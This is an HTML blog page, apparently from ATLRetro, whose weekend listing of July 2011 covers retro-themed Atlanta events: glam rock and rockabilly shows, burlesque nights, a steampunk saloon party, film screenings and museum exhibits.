<p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/gilded-flyer.jpg"><img decoding="async" class="alignright size-medium wp-image-1774" title="gilded-flyer" src="https://www.atlretro.com/wp-content/uploads/2011/07/gilded-flyer-231x300.jpg" alt="" width="231" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/07/gilded-flyer-231x300.jpg 231w, https://atlretro.com/wp-content/uploads/2011/07/gilded-flyer.jpg 418w" sizes="(max-width: 231px) 100vw, 231px" /></a>Dig out the glitter bodysuit and platform heels and get yourself down to <strong><a href="https://www.masqueradeatlanta.com/" target="_blank">The Masquerade</a></strong> for <strong><a href="https://www.gildedtrash.com/" target="_blank">Gilded Trash</a></strong>, a glam rock theme party to be remembered featuring live music from <strong><a href="https://www.thesexualsideeffects.com/" target="_blank">The Sexual Side Effects</a></strong>, <strong><a href="https://mysecretidentity.org/ArtistsAgency/?s=glam" target="_blank">The Unsatisfied</a></strong> and <strong><a href="https://www.starbolt9.com/" target="_blank">Starbolt 9</a></strong>; classic hits from <strong>T. Rex</strong> &amp; <strong>Bowie</strong> to <strong>Iggy</strong> &amp; <strong>Eno</strong>; burlesque by <strong><a href="https://www.chameleonqueen.com/" target="_blank">The Chameleon Queen</a></strong>; the scandalous banter of <strong>Dax Exclamationpoint!</strong>; foot-pounding grooves by <strong>Glitterdome</strong>&#8216;s <strong>DJ Tiny Tears</strong>; body-painting; gilded go-go dancers, glam-inspired art by <strong><a href="https://clatl.com/atlanta/caryn-grossman-and-chris-buxbaum-old-fourth-ward/Content?oid=3098808" target="_blank">Chris Buxbaum</a></strong>; glam-orous vendors; and much more. Get a sneak preview from Kool Kat of the Week <strong>Amber Taylor</strong>, show mastermind and vocalist/guitarist for The Sexual Side Effects <strong><a href="https://www.atlretro.com/2011/07/20/kool-kat-of-the-week-gilded-trash-talking-with-amber-taylor-of-the-sexual-side-effects/" target="_blank">here</a></strong>.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/07/basement_flatsmall.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1815" title="basement_flatsmall" src="https://www.atlretro.com/wp-content/uploads/2011/07/basement_flatsmall-205x300.jpg" alt="" width="205" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/07/basement_flatsmall-205x300.jpg 205w, https://atlretro.com/wp-content/uploads/2011/07/basement_flatsmall.jpg 438w" sizes="auto, (max-width: 205px) 100vw, 205px" /></a>The Stumblers </strong>make it a rockabilly/Southern roots night in <strong>The Basement </strong>at<strong> Graveyard Tavern</strong> in East Atlanta<strong>. </strong>Read ATLRetro&#8217;s <strong>Extra Kool Kat of the Week </strong>interview with lead singer/rhythm guitarist <strong>Keith Martin <a href="https://tinyurl.com/koolkatstumblers" target="_blank">here</a>. </strong>Eighties multi-platinum heavy metal band <strong><a href="https://www.dokken.net/" target="_blank">Dokken</a></strong> rocks <strong><a href="https://www.wildbillsatlanta.com/" target="_blank">Wild Bill&#8217;s</a> </strong>in Duluth. Country chanteuse <strong><a href="https://www.emmylouharris.com/" target="_blank">Emmylou Harris</a> </strong>plays<strong> Concerts in the Garden </strong>at the <strong><a href="https://www.atlantabotanicalgarden.org/" target="_blank">Atlanta Botanical Garden</a></strong>. <strong><a href="https://www.facebook.com/rodhamdallah" target="_blank">Rod Hamdallah</a></strong> is at <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s</a></strong>. <strong><a href="https://www.callanwolde.org/" target="_blank">Callanwolde</a></strong>&#8216;s popular <strong>Tango Night</strong> is back including introductory lessons in the sexy Argentine version from <strong><a href="https://www.tango-rio.com/" target="_blank">Tango Rio</a></strong>&#8216;s expert instructors at 8 p.m., followed by an open tango dance party at 9:15 p.m. Catch an IMAX movie and dance to soulful jazz standards performed by <strong><a href="https://www.kaylataylorjazz.com/" target="_blank">The Kayla </a><a href="https://www.atlretro.com/wp-content/uploads/2011/07/DOKKEN-8X101.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1775" title="DOKKEN 8X10(1)" src="https://www.atlretro.com/wp-content/uploads/2011/07/DOKKEN-8X101-300x240.jpg" alt="" width="300" height="240" srcset="https://atlretro.com/wp-content/uploads/2011/07/DOKKEN-8X101-300x240.jpg 300w, https://atlretro.com/wp-content/uploads/2011/07/DOKKEN-8X101.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Taylor Quartet</strong> at <strong><a href="https://www.fernbankmuseum.org/imax/martinis/" target="_blank">Fernbank Museum of Natural History’s Martinis and IMAX</a></strong>. And last but not least, the wacky cast of <strong><a href="https://cineprov.com/" target="_blank">Cineprov!</a> </strong>bait and tackle<strong> <a href="https://www.youtube.com/watch?v=IDIBUNRE4ec" target="_blank">Humanoids of the Deep</a></strong>, a sensationally schlocky 1980 horror flick about half-man/half-fish mutations starring then-hottie <strong>Doug McClure</strong>, at 8 p.m. at <strong><a href="https://www.relapsecomedy.com/" target="_blank">Relapse Theatre</a></strong>. Free admission if you wear a bathing suit!</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/zombie_prom_online.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1839" title="zombie_prom_online" src="https://www.atlretro.com/wp-content/uploads/2011/07/zombie_prom_online-240x300.jpg" alt="" width="168" height="210" srcset="https://atlretro.com/wp-content/uploads/2011/07/zombie_prom_online-240x300.jpg 240w, https://atlretro.com/wp-content/uploads/2011/07/zombie_prom_online.jpg 268w" sizes="auto, (max-width: 168px) 100vw, 168px" /></a></p>
<p>Last but not least, a high school ritual gets an undead makeover in a ‘50s setting in <strong>ZOMBIE PROM</strong>, this weekend only at <strong><a href="https://www.fabrefaction.org/" target="_blank">Fabrefaction Theatre</a></strong>. The girl-loves-ghoul rock ‘n’ roll off-Broadway musical is fun for the entire family and performed by actual high school students as the culmination of a two-week theatre education program. The opening night show is at 8 p.m., and additional performances are at 2 p.m. and 8 p.m. on Sat. and 3 p.m. on Sun.</p>
<p>&nbsp;</p>
<p><em>Saturday July 23</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/weird-w-saloon.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-1777" title="weird w saloon" src="https://www.atlretro.com/wp-content/uploads/2011/07/weird-w-saloon.jpg" alt="" width="200" height="300" /></a>What&#8217;s that, Artie? A steampunk theme night with a Wild West twist? That&#8217;s the wild, wild premise behind <a href="https://theartificeclub.weebly.com/weird-west-saloon.html" target="_blank"><strong>The Artifice Club</strong>&#8216;s <strong>Weird West Saloon</strong></a>, at <strong><a href="https://www.thesolarium.com/" target="_blank">The Solarium</a></strong> in Oakhurst. The frontier-inspired festivities begin at 5 p.m. with a Trading Post Market, with doors opening officially at 7 p.m. and entertainment lasting to midnight culiminating in an after-party at <strong><a href="https://www.mcgowansoakhurstpub.com/" target="_blank">McGowan&#8217;s Oakhurst Pub</a></strong>. There will be gambling and a quick draw tournament to benefit the <strong><a href="https://www.dreampowertherapy.org/" target="_blank">Dream Power Therapeutic Equestrian Center</a></strong>, and featured acts included <strong><a href="https://www.blaircrimminsandthehookers.com/" target="_blank">Blair Crimmins and the Hookers</a></strong> (read an ATLRetro interview with Blair about this &#8217;20s-ragtime-inspired band <strong><a href="https://www.atlretro.com/2011/03/04/blair-crimmins-releases-the-kraken-at-fernbank%E2%80%99s-martinis-imax-tonight/">here</a></strong>), DJs<a href="https://www.djswivel.net/" target="_blank"> <strong>Swivel</strong></a> and <strong><a href="https://theartificeclub.weebly.com/doctor-q-club-founder.html" target="_blank">Doctor Q</a></strong>, emcee and sheriff comedienne <strong><a href="https://www.sabrinapandora.com/" target="_blank">Sabrina Pandora</a> </strong>and a bevy of burlesque beauties&#8230;er sexy saloon dancing girls including<strong>, <a href="https://www.fondalingue.com" target="_blank">Fonda Lingue</a>, Ruby Redmayne, Tupelo Honey</strong> and <strong><a href="https://www.talloolah.com/" target="_blank">Talloolah Love</a></strong>, who treats you lucky ATLRetro readers to an exclusive preview <strong><a href="https://www.atlretro.com/2011/07/21/really-retro-heading-for-the-1890s-living-in-the-weird-weird-west/" target="_blank">here.</a></strong></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/Dex-Ruins-of-Berlin.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1778" title="Dex-Ruins of Berlin" src="https://www.atlretro.com/wp-content/uploads/2011/07/Dex-Ruins-of-Berlin-300x265.jpg" alt="" width="240" height="212" srcset="https://atlretro.com/wp-content/uploads/2011/07/Dex-Ruins-of-Berlin-300x265.jpg 300w, https://atlretro.com/wp-content/uploads/2011/07/Dex-Ruins-of-Berlin.jpg 366w" sizes="auto, (max-width: 240px) 100vw, 240px" /></a>Americana classic <strong><a href="https://www.ruraltone.com/dex/" target="_blank">Dex Romweber</a></strong> and sister <strong>Sara</strong> throw a party mix of originals and obscure nuggets from rock n roll&#8217;s dusty closets at the <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a> </strong>for the release of the <strong>Dex Romweber Duo</strong>&#8216;s latest album, <strong>IS THAT YOU IN THE BLUE</strong>. It only gets better with local rockabilly faves <strong><a href="https://www.facebook.com/pages/The-Blacktop-Rockets/107141853355" target="_blank">The Blacktop Rockets</a>, </strong>classic rock-inspired <strong><a href="https://www.thebooze.net/" target="_blank">The Booze</a></strong> and Chattanooga-based garage rock band <strong>The Bohannons</strong> also on the bill.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/taboo-beach.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1779" title="taboo-beach" src="https://www.atlretro.com/wp-content/uploads/2011/07/taboo-beach-197x300.jpg" alt="" width="197" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/07/taboo-beach-197x300.jpg 197w, https://atlretro.com/wp-content/uploads/2011/07/taboo-beach.jpg 200w" sizes="auto, (max-width: 197px) 100vw, 197px" /></a>Meanwhile over at the Plaza, <strong><a href="https://www.blastoffburlesque.com/" target="_blank">Blast-Off Burlesque</a></strong> are throwing a <strong><a href="https://www.youtube.com/watch?v=nkhGmZPJIHY" target="_blank">BEACH PARTY </a></strong>tonight for their third <strong><a href="https://www.facebook.com/event.php?eid=215118635193790" target="_blank">Taboo La-La</a></strong> sin-sational film series. Much more than a rare chance to see the classic 1963 frolic with <strong>Frankie Avalon</strong> and <strong>Annette Funicello </strong>in 35mm on the big-screen, there&#8217;s a zany and sexy preshow featuring special guests <strong><a href="https://www.myspace.com/grindernova" target="_blank">Grinder Nova</a></strong> and <strong><a href="https://www.chameleonqueen.com/" target="_blank">The Chameleon Queen</a></strong> as the float-tastic Alotta Wood, as well as a Twist-Off Contest, a Hula Hoop Contest, and Twister games and beach party-inspired cupcakes from Atlanta&#8217;s own <strong><a href="https://www.facebook.com/pages/The-Sugar-Dolls/141247379229726" target="_blank">The Sugar Dolls</a>,</strong> who were kind enough to serve up a tasty sneak preview of the treats they&#8217;ll be bringing<span style="color: #000000;"><strong> <a href="https://www.atlretro.com/2011/07/22/i-want-a-cupcake-in-the-sun-baking-for-a-beach-party-with-the-sugar-dolls/" target="_blank">here</a>.</strong></span></p>
<p>Eighties hit makers <strong><a href="https://www.hueylewis.com/" target="_blank">Huey Lewis and the News</a></strong> try to take you Back in Time to when it was Hip to Be Square at <strong><a href="https://www.classicchastain.com/events/" target="_blank">Classic Chastain</a>. <a href="https://www.ccityopera.org/" target="_blank">Capitol City Opera</a></strong> players sing Broadway standards in <strong>ON THE LIGHT SIDE</strong>, a themed night of lighter music that has become a 20-year tradition at the vintage <strong><a href="https://www.callanwolde.org/" target="_blank">Callanwolde</a> </strong>mansion. The <strong><a href="https://www.reverborockets.com/" target="_blank">Reverb-O-Rockets </a></strong>deliver Chicago style-blues &#8220;straight, no chaser&#8221; at <strong><a href="https://www.fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>. And of course, DJ <strong><strong><strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong></strong></strong>transforms the sensationally seedy<strong><strong> <strong><a href="https://www.clermontlounge.net/" target="_blank">Clermont Lounge</a></strong></strong></strong>into a ’70s disco/funk inferno late into the wee hours.</p>
<p><em>Sunday July 24</em></p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/07/GetD.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-1844" title="GetD" src="https://www.atlretro.com/wp-content/uploads/2011/07/GetD.jpg" alt="" width="200" height="293" /></a>Alick Gerard &amp; the Dixie LTD</strong> play blues &#8220;dunch&#8221; between 1 and 4 PM at <strong><a href="https://www.badearl.com/" target="_blank">The Earl</a>. </strong>Learn <strong><a href="https://www.facebook.com/event.php?eid=139578672786547&amp;ref=notif&amp;notif_t=event_invite" target="_blank">Beginning Vintage Hair Styling</a></strong> from award winning pin-up girl <strong>D&#8217;lilah D&#8217;lite </strong>from 1 to 3 p.m. at <strong><a href="https://spinarella.com/" target="_blank">SpinARella Pole/Dance/Fitness</a></strong>. The class is part of the <strong><a href="https://www.syrensofthesouth.com/" target="_blank">Syrens of the South</a></strong>&#8216;s <strong>ABCs &amp; 123s of Burlesque Class Series</strong>. <strong><a href="https://www.facebook.com/getdelicious?sk=info" target="_blank">GET DELICIOUS AGAIN</a></strong> at 8 p.m. at the <strong><a href="https://www.plazaatlanta.com/" target="_blank">Plaza Theatre</a></strong> as <strong>Jim Stacy</strong> (<strong><a href="https://www.facebook.com/pallookaville" target="_blank">Palookaville</a>, <a href="https://starlightdrivein.com/#/movies/" target="_blank">Starlight Drive-In</a>, <a href="https://www.facebook.com/IAMGold" target="_blank">AM Gold</a>, Greasepaint,</strong> etc.)  samples Atlanta&#8217;s Asian eateries in the latest installment of his unconventional culinary series serving up <strong>Atlanta&#8217;s Hidden Restaurant Treasures</strong>. If you can&#8217;t make thisFREE screening with special foodie <a href="https://www.atlretro.com/wp-content/uploads/2011/07/nature-is-dangerous.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1780" title="nature is dangerous" src="https://www.atlretro.com/wp-content/uploads/2011/07/nature-is-dangerous.jpg" alt="" width="200" height="259" /></a>guests, tune in or set your DVR to <strong><a href="https://www.pba.org/" target="_blank">PBA 30</a></strong> also at 8 p.m. <strong><a href="https://www.facebook.com/event.php?eid=188281391227501" target="_blank">Nature is Dangerous and It will Hurt You: A Benefit for Jessica Miller</a></strong> features some a great line-up of local blues and rockabilly bands, beer specials, <strong><a href="https://www.fatmattsribshack.com/" target="_blank">Fat Matt</a></strong>&#8216;s BBQ, raffle prizes and more from 2:30 p.m. to late at <strong><a href="https://www.blindwilliesblues.com/" target="_blank">Blind Willie&#8217;s</a></strong>, including <strong>Bill Sheffield, Rocksploitation, <a href="https://www.facebook.com/pages/Nat-King-Coal-Miners/139658989440253?ref=ts" target="_blank">Nat King Coal Miners</a>, Bob Page and Co., The Shadows, Rod Hamdallah, Joe McGuiness Trio, The Electromatics,</strong> and <strong>The Stooge Brothers</strong>. <strong><a href="https://www.blaircrimminsandthehookers.com/" target="_blank">Blair Crimmins and the Hookers</a> </strong>headline<strong> Unplugged in the Park </strong>at the <strong><a href="https://www.parktavern.com/" target="_blank">Park Tavern</a>.</strong></p>
<p><em>Ongoing</em></p>
<p>The latest revival of Tony Award-winning musical <strong><a href="https://www.fiddlerontour.com/" target="_blank">FIDDLER ON THE ROOF</a> </strong>is at<a href="https://www.foxtheatre.org/" target="_blank"> <strong>The Fabulous Fox</strong></a> through Sunday June 24.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/07/Vidal-Sassoon.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1787" title="Vidal Sassoon" src="https://www.atlretro.com/wp-content/uploads/2011/07/Vidal-Sassoon-201x300.jpg" alt="" width="141" height="210" srcset="https://atlretro.com/wp-content/uploads/2011/07/Vidal-Sassoon-201x300.jpg 201w, https://atlretro.com/wp-content/uploads/2011/07/Vidal-Sassoon.jpg 530w" sizes="auto, (max-width: 141px) 100vw, 141px" /></a>VIDAL SASSOON: THE MOVIE </strong>not only chronicles the life of the rock star hairdresser/artist but also features lots of &#8217;60s/&#8217;70s fashions and hair styles. Playing through Sun. July 31 at <strong>Cinefest</strong>.</p>
<p>At the High, <strong><strong><a href="https://www.high.org" target="_blank">RADCLIFFE BAILEY: MEMORY AS MEDICINE</a></strong></strong>, the most comprehensive exhibition of the Atlanta artist&#8217;s works to date, opened last Sunday June 26 and runsthrough Sept. 11. Read more about the artist and this powerful exhibition that in last week&#8217;s <strong><strong><a href="https://www.atlretro.com/2011/06/23/kool-kat-of-the-week-radcliffe-bailey-journeys-through-water-blues-and-blood-at-the-high/" target="_blank">Kool Kat</a></strong>. </strong><strong><a href="https://www.high.org" target="_blank">JOHN MARIN&#8217;S WATERCOLORS: A MEDIUM FOR MODERNISM</a></strong>, a <a href="https://www.atlretro.com/wp-content/uploads/2011/06/RadcliffeBailey.WindwardCoastdetail.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1466" title="RadcliffeBailey.WindwardCoast(detail)" src="https://www.atlretro.com/wp-content/uploads/2011/06/RadcliffeBailey.WindwardCoastdetail-218x300.jpg" alt="" width="138" height="189" srcset="https://atlretro.com/wp-content/uploads/2011/06/RadcliffeBailey.WindwardCoastdetail-218x300.jpg 218w, https://atlretro.com/wp-content/uploads/2011/06/RadcliffeBailey.WindwardCoastdetail.jpg 432w" sizes="auto, (max-width: 138px) 100vw, 138px" /></a>companion exhibit also at the High this summer through Sept. 11, surveys the work of the man named America&#8217;s number one artist in a 1948 LOOK magazine survey. While his name is not a household one today, this exhibition reminds us of his important place in the modernist movement and why watercolors became such a powerful instrument for avante-garde art in the hands of him and other artists in the <strong>Stieglitz Circle,</strong>including <strong>Georgia O&#8217;Keefe</strong>.</p>
<p><strong>MODERN BY DESIGN</strong>, the <strong><a href="https://www.high.org" target="_blank">High</a></strong>&#8216;s other Retro exhibition, celebrates three key moments in modern design and also the <strong><a href="https://www.moma.org/" target="_blank">Museum of Modern Art, New York</a></strong>&#8216;s (MOMA) collection history. The works on loan from MOMA cover &#8220;Machine Art&#8221; (1934), &#8220;Good Design&#8221; (1950-55) and &#8220;Italy: The New Domestic Landscape&#8221; (1972), with the latter addressing modernism in the context of 1960s and &#8217;70s counterculture.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/WaterDream-540-x-540-Remade.gif"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1438" title="WaterDream-540-x-540-Remade" src="https://www.atlretro.com/wp-content/uploads/2011/06/WaterDream-540-x-540-Remade-300x300.gif" alt="" width="168" height="168" srcset="https://atlretro.com/wp-content/uploads/2011/06/WaterDream-540-x-540-Remade-300x300.gif 300w, https://atlretro.com/wp-content/uploads/2011/06/WaterDream-540-x-540-Remade-150x150.gif 150w, https://atlretro.com/wp-content/uploads/2011/06/WaterDream-540-x-540-Remade.gif 540w" sizes="auto, (max-width: 168px) 100vw, 168px" /></a>The <strong><a href="https://www.museumofdesign.org/" target="_blank">Museum of Design Atlanta (MODA)</a></strong>&#8216;s newest exhibit <strong>WaterDream: The Evolution of Bathroom Design</strong>, runs through Sept. 24 in the dynamic new Midtown space. Displays take visitors through a four-part journey into the bathroom from the birth of minimalist aesthetics in 20th century design to current concepts.</p>
<p>Get a rare chance to view original manuscript pages from the<strong> </strong>last four chapters of <strong><strong>ATLANTA&#8217;S BOOK: </strong></strong><strong><strong>THE LOST </strong></strong><em><strong><strong><em>GONE WITH THE </em></strong></strong></em><em><strong><strong><em>WIND </em></strong></strong></em><strong><strong>MANUSCRIPT</strong></strong>at the <strong><a href="https://www.atlantahistorycenter.com/" target="_blank">Atlanta History Center</a></strong>. The new exhibit, which opens today and runs through Sept. 5, is part of a series of activities celebrating the 75th anniversary of the publication of the international bestseller and also includes foreign and first edition copies, the desk <strong>Margaret Mitchell</strong> used while writing it and select images.</p>
<p>Tune back in on Friday for <strong>Weekend Update</strong>. If you know of a cool happening that we&#8217;ve missed, send suggestions to <a href="mailto:ATLRetro@gmail.com">ATLRetro@gmail.com</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/weekend-update/" rel="category tag">Weekend Update</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/abcs-123s-of-burlesque/" rel="tag">ABCs &amp; 123s of Burlesque</a>, <a href="https://atlretro.com/tag/alick-gerrad-the-dixie-ltd/" rel="tag">Alick Gerrad &amp; the Dixie LTD</a>, <a href="https://atlretro.com/tag/amber-taylor/" rel="tag">Amber Taylor</a>, <a href="https://atlretro.com/tag/annette-funicello/" rel="tag">Annette Funicello</a>, <a href="https://atlretro.com/tag/artifice-club/" rel="tag">Artifice Club</a>, <a href="https://atlretro.com/tag/atlanta-botanical-garden/" rel="tag">Atlanta Botanical Garden</a>, <a href="https://atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://atlretro.com/tag/bathrooms/" rel="tag">bathrooms</a>, <a href="https://atlretro.com/tag/beach-party/" rel="tag">beach party</a>, <a href="https://atlretro.com/tag/bill-sheffield/" rel="tag">Bill Sheffield</a>, <a href="https://atlretro.com/tag/blacktop-rockets/" rel="tag">Blacktop Rockets</a>, <a href="https://atlretro.com/tag/blair-crimmins/" rel="tag">Blair Crimmins</a>, <a href="https://atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://atlretro.com/tag/blind-willies/" rel="tag">Blind Willie's</a>, <a href="https://atlretro.com/tag/bob-page/" rel="tag">Bob Page</a>, <a href="https://atlretro.com/tag/bohannons/" rel="tag">Bohannons</a>, <a href="https://atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://atlretro.com/tag/capitol-city-opera/" rel="tag">Capitol City Opera</a>, <a href="https://atlretro.com/tag/chameleon-queen/" rel="tag">Chameleon Queen</a>, <a href="https://atlretro.com/tag/chris-buxbaum/" rel="tag">Chris Buxbaum</a>, <a href="https://atlretro.com/tag/cinefest/" rel="tag">cinefest</a>, <a href="https://atlretro.com/tag/cineprov/" rel="tag">Cineprov</a>, <a href="https://atlretro.com/tag/classic-chastain/" rel="tag">Classic Chastain</a>, <a href="https://atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://atlretro.com/tag/concerts-in-the-garden/" rel="tag">Concerts in the Garden</a>, <a href="https://atlretro.com/tag/dlilah-dlite/" rel="tag">D'lilah D'lite</a>, <a href="https://atlretro.com/tag/dax-exclamationpoint/" rel="tag">Dax Exclamationpoint</a>, <a href="https://atlretro.com/tag/dex-romweber/" rel="tag">Dex Romweber</a>, <a href="https://atlretro.com/tag/dj-swivel/" rel="tag">DJ Swivel</a>, <a href="https://atlretro.com/tag/dj-tiny-tears/" rel="tag">DJ Tiny Tears</a>, <a href="https://atlretro.com/tag/doctor-q/" rel="tag">Doctor Q</a>, <a href="https://atlretro.com/tag/dokken/" rel="tag">Dokken</a>, <a href="https://atlretro.com/tag/doug-mcclure/" rel="tag">Doug McClure</a>, <a href="https://atlretro.com/tag/dream-power-therapeutic-equestrian-center/" rel="tag">Dream Power Therapeutic Equestrian Center</a>, <a href="https://atlretro.com/tag/electromatics/" rel="tag">Electromatics</a>, <a href="https://atlretro.com/tag/emmylou-harris/" rel="tag">Emmylou Harris</a>, <a href="https://atlretro.com/tag/fabrefaction-theatre/" rel="tag">Fabrefaction Theatre</a>, <a href="https://atlretro.com/tag/fat-matts-rib-shack/" rel="tag">Fat Matt's Rib Shack</a>, <a href="https://atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://atlretro.com/tag/fiddler-on-the-roof/" rel="tag">Fiddler on the Roof</a>, <a href="https://atlretro.com/tag/fonda-lingue/" rel="tag">fonda lingue</a>, <a href="https://atlretro.com/tag/fox-theatre/" rel="tag">Fox Theatre</a>, <a href="https://atlretro.com/tag/frankie-avalon/" rel="tag">Frankie Avalon</a>, <a href="https://atlretro.com/tag/get-delicious/" rel="tag">Get Delicious</a>, <a href="https://atlretro.com/tag/gilded-trash/" rel="tag">Gilded Trash</a>, <a href="https://atlretro.com/tag/glam-rock/" rel="tag">glam rock</a>, <a href="https://atlretro.com/tag/glitterd/" rel="tag">Glitterd</a>, <a href="https://atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://atlretro.com/tag/grinder-nova/" rel="tag">Grinder Nova</a>, <a href="https://atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://atlretro.com/tag/huey-lewis/" rel="tag">Huey Lewis</a>, <a href="https://atlretro.com/tag/humanoids-of-the-deep/" rel="tag">Humanoids of the Deep</a>, <a href="https://atlretro.com/tag/jessica-miller/" rel="tag">Jessica Miller</a>, <a href="https://atlretro.com/tag/jim-stacy/" rel="tag">Jim Stacy</a>, <a href="https://atlretro.com/tag/joe-mcguinness-trio/" rel="tag">Joe McGuinness Trio</a>, <a href="https://atlretro.com/tag/john-marin/" rel="tag">John Marin</a>, <a href="https://atlretro.com/tag/kayla-taylor/" rel="tag">Kayla Taylor</a>, <a href="https://atlretro.com/tag/keith-martin/" rel="tag">Keith Martin</a>, <a href="https://atlretro.com/tag/margaret-mitchell/" rel="tag">Margaret Mitchell</a>, <a href="https://atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://atlretro.com/tag/mcgowans-oakhurst-pub/" rel="tag">McGowan's Oakhurst Pub</a>, <a href="https://atlretro.com/tag/moda/" rel="tag">moda</a>, <a href="https://atlretro.com/tag/modern-design/" rel="tag">modern design</a>, <a href="https://atlretro.com/tag/nat-king-coal-miners/" rel="tag">Nat King Coal Miners</a>, <a href="https://atlretro.com/tag/park-tavern/" rel="tag">Park Tavern</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/radcliffe-bailey/" rel="tag">Radcliffe Bailey</a>, <a href="https://atlretro.com/tag/relapse-theatre/" rel="tag">Relapse Theatre</a>, <a href="https://atlretro.com/tag/reverb-o-rockets/" rel="tag">Reverb-O-Rockets</a>, <a href="https://atlretro.com/tag/rocksploitation/" rel="tag">Rocksploitation</a>, <a href="https://atlretro.com/tag/rod-hamdallah/" rel="tag">Rod Hamdallah</a>, <a href="https://atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://atlretro.com/tag/ruby-redmayne/" rel="tag">ruby redmayne</a>, <a href="https://atlretro.com/tag/sexual-side-effects/" rel="tag">Sexual Side Effects</a>, <a href="https://atlretro.com/tag/shadows/" rel="tag">Shadows</a>, <a href="https://atlretro.com/tag/solarium/" rel="tag">solarium</a>, <a href="https://atlretro.com/tag/spinarella/" rel="tag">SpinARElla</a>, <a href="https://atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://atlretro.com/tag/starbolt-9/" rel="tag">Starbolt 9</a>, <a href="https://atlretro.com/tag/stooge-brothers/" rel="tag">Stooge Brothers</a>, <a href="https://atlretro.com/tag/stumblers/" rel="tag">Stumblers</a>, <a href="https://atlretro.com/tag/sugar-dolls/" rel="tag">Sugar Dolls</a>, <a href="https://atlretro.com/tag/syrens-of-the-south/" rel="tag">Syrens of the South</a>, <a href="https://atlretro.com/tag/taboo-la-la/" rel="tag">Taboo-La-La</a>, <a href="https://atlretro.com/tag/talloolah-love/" rel="tag">Talloolah Love</a>, <a href="https://atlretro.com/tag/tango-rio/" rel="tag">Tango Rio</a>, <a href="https://atlretro.com/tag/the-basement/" rel="tag">The Basement</a>, <a href="https://atlretro.com/tag/the-booze/" rel="tag">The Booze</a>, <a href="https://atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://atlretro.com/tag/the-unsatisfied/" rel="tag">The Unsatisfied</a>, <a href="https://atlretro.com/tag/tupelo-honey/" rel="tag">Tupelo Honey</a>, <a href="https://atlretro.com/tag/unplugged-in-the-park/" rel="tag">Unplugged in the Park</a>, <a href="https://atlretro.com/tag/vidal-sassoon/" rel="tag">Vidal Sassoon</a>, <a href="https://atlretro.com/tag/water-dreams/" rel="tag">water dreams</a>, <a href="https://atlretro.com/tag/weird-west-saloon/" rel="tag">Weird West Saloon</a>, <a href="https://atlretro.com/tag/wild-bills/" rel="tag">Wild Bill's</a>, <a href="https://atlretro.com/tag/zombie-prom/" rel="tag">Zombie Prom</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/07/15/weekend-update-july-15-17-2011/">Weekend Update, July 15-17, 2011</a></h2>
            Posted on: <strong>Jul 15th, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/07/AmerW-poster2.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-1745" title="AmerW-poster2" src="https://www.atlretro.com/wp-content/uploads/2011/07/AmerW-poster2.jpg" alt="" width="183" height="288" /></a>Friday, July 15</em></p>
